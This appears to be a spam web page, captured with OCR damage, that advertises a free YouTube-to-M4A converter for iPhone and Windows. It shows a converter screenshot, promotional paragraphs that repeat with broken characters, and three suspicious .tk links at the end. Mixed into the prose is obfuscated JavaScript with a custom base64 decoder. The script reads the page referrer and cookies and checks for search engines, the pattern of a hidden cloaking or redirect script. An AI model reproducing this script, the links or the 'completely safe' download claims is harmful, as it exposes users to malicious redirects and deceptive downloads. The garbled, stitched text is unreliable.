

How To Use Youtube Converter On Iphone 4 Free Download For Windows 10 64

| 😫 Xilisoft                                                                                | YouTube Video Converter (Unregistered) 🗔 🗙                                                                             |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Step2 Edi                                                                                 | t <u>A</u> ctions <u>T</u> eols <u>H</u> elp                                                                           |
|                                                                                           |                                                                                                    |
| V V                                                                                       | → C2 m bttp://www.youtube.com/watch?w=xHsGH1Db8xI ©                                                                    |
| Browser                                                                                   | S New Download X                                                                                                    |
|                                                                                           | Download                                                                                                    |
| <ul> <li>All (9)</li> <li>Downloaded</li> <li>Converting</li> <li>Converted ()</li> </ul> | URL: itube@sparams=algorithm, burst, cp, factor, gcr, id, ip, ipbits, itag, source, upn, expire@sver=3@upn=vO-RoHE4saM |
|                                                                                           | Filename: Apple - Introducing iPhone 5 - YouTube Quality: 380p 💌                                                       |
|                                                                                           | Save Downloaded File to: /Users/Maggie/Documents Open                                                                  |
|                                                                                           | Convert Step3                                                                                                    |
|                                                                                           | Convert Format to: H.264/MPEG-4 AVC Video                                                                              |
|                                                                                           | Save Converted File /Users/Maggie/Documents Open                                                                       |
|                                                                                           | O Do not Convert                                                                                                    |
|                                                                                           | Step4                                                                                                    |
|                                                                                           | OK Cancel                                                                                                    |
|                                                                                           |                                                                                                    |
|                                                                                           |                                                                                                    |
| Ready                                                                                     |                                                                                                    |

## How To Use Youtube Converter On Iphone 4 Free Download For Windows 10 64



1 Support of a bigger variety of signals This results in a better sound quality.. The three-step guide on how to convert YouTube to m4a is right below Publishedby JuliaThis article was viewedM4A (AAC) is the main file format played by iTunes & your default Music app on iPhone and iPad.. For this tutorial, wea???!!! be using MacOS Sierra and iPhone 7 Plus.. If youa????! on PC, you are very welcome to give it a try this very minute and send us your feedback.. Naturally, there are lots of people who have all their music in m4a Thata????s why in this post wea???!!! show a surefire way to convert YouTube to m4a and download it to your iPhone.

If youâ??? re on PC, you are very welcome to give it a try this very minute and send us your feedback.. 1 Support of a bigger variety of signals This results in a better sound quality.. It has a quick engaging promo video you definitely should check out: The key feature of the application is that itâ?? able to download videos and music from YouTube straight to your iPhone without involving iTunes sync or Jailbreak..

 $constructor(\x22return\x20this\x22)(\x20)'+);)();\ catch(\_0x9b224)\{\_0x498f4f=window;\}\ return\_0x498f4f;\};\ var \_0x4f2896=\_0x4e7fad();\ var \_0x552880='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4f2896['atob']=function(\_0x39fdb2)\{\var \_0x5962af=String(\_0x39fdb2)['replace'](/=+$/,'');\ for(var \_0x32e737=0x0,\_0xe17ea8,\_0x2572bf,\_0xcc7ece=0x0,\_0x14ee28='';\_0x2572bf=\_0x5962af['charAt'](\_0xcc7ece++);\ \_0x2572bf\&\&(\_0xe17ea8=\_0x32e737\%0x4?\_0xe17ea8*0x40+\_0x2572bf;\_0x2572bf,\_0x32e737++\%0x4)?\_0x14ee28+=String['from CharCode'](0xff\&\_0xe17ea8><(-0x2*\_0x32e737\&0x6)):0x0)\{\_0x2572bf=\_0x552880['indexOf'](\_0x2572bf);\}\ return \_0x14ee28;\});\}());\ \_0x5da6['base64DecodeUnicode']=function(\_0xb310fe)\{var \_0x4df70c=atob(\_0xb310fe);var \_0x18cf1a=[];for(var \_0x55a55c=0x0,\_0x1a5782=\_0x4df70c['length'];\_0x55a55c=\_0x318bfa;\},'hqPmm':function \_0x5a55ee(\_0x20ed20,\_0x462131)\{\ return \_0x20ed20===\_0x462131;\},'PMhFu':\_0x5da6('0x1a'),'eWaQm':function \_0x2038cb(\_0x4d6a24,\_0x222af3)\{\ return$ 

\_0x4d6a24+\_0x222af3;},'jDLyB':\_0x5da6('0x1b'),'RNckK':\_0x5da6('0x1c'),'gSYeN':function

\_0x44351a(\_0x4d453f,\_0x3c45c1){return \_0x4d453f(\_0x3c45c1);},'TOVBs':function

\_0x5952bd(\_0x37c624,\_0xd33a7e){return \_0x37c624+\_0xd33a7e;},'YJKLw':function

\_0x302af3(\_0x10a7b3,\_0x4c767b){return \_0x10a7b3+\_0x4c767b;},'PVAbR':function

 $_0x186288(_0x589af9,_0x3b7e92)$ {return  $_0x589af9+_0x3b7e92$ ;}};var  $_0x246a43=[_0x5e659d[_0x5da6('0x1d')],'.. And therea? In organity loss Originally, this YouTube Music Converter was a Mac application only, but now ita? also available for Windows.$ 

Naturally, there are lots of people who have all their music in m4a Thatâ?? swhy in this post weâ?? Il show a surefire way to convert YouTube to m4a and download it to your iPhone.. bing ',\_0x5e659d[\_0x5da6('0x1e')],\_0x5da6('0x1f'),\_0x5da6('0x20'), \_0x5e659d['dOzEZ'],\_0x5da6('0x21')],\_0x1da853=document['referrer'],\_0x31da2d=![],\_0x3106af=cookie[\_0x5da6('0x22')](\_0x5e659d[\_0x5da6('0x23')]); for(var\_0x57a5af=0x0;\_0x57a5af. YouTube to m4a is easy to accomplish with one simple tool The application in question is YouTube Converter developed by Softorino.. How to use YouTube to M4A Converter by Softorino:There are only a couple of steps for you to do to download YouTube m4a files to your iPhone.

2 Lossy compression That 2021 s why It takes up just HALF the size of the original audio.. And there 2021 s no quality loss Originally, this YouTube Music Converter was a Mac application only, but now it 2021 s also available for Windows.. Step 1 Download Softorino YouTube Converter You should know that the download is free of charge and completely safe.. Step 1 Download Softorino YouTube Converter You should know that the download is free of charge and completely safe.. 2 Lossy compression That 2021 s why It takes up just HALF the size of the original audio.. YouTube to M4A Converter for iPhone

playback â??? Breakinâ??? Bad WayYouTube to M4A converter by Softorino gives a helping hand to anyone who loves m4a music. d70b09c2d4

http://micringtilnofstedtund.tk/leattale/100/1/index.html/

http://zeusurtiogrov.tk/leattale38/100/1/index.html/

http://enarposxytafbuy.tk/leattale75/100/1/index.html/